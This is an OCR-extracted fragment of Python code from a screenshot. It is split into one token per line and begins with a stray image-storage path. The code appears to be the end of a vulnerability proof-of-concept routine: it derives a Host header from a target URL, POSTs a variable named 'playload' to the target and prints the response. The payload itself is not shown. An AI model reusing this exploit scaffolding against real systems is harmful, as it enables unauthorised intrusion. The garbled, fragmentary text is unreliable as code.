
67.0.3396.99 Safari/537.36'
,
'Connection'
:
'close'
}
        vul_url 
=
 self
.
url
if
 vul_url
.
endswith
(
'/'
):
            vul_url 
=
 vul_url
[:-
1
]
if
"http://"
in
 vul_url
:
            host 
=
 vul_url
[
7
:]
elif
"https://"
in
 vul_url
:
            host 
=
 vul_url
[
8
:]
else
:
            host 
=
 vul_url
        get_headers
[
'Host'
]
=
 host
        r 
=
 requests
.
post
(
url
=
vul_url
,
 data
=
playload
,
 headers
=
get_headers
)
# print(r.cookies)
print
(
r
.
text
)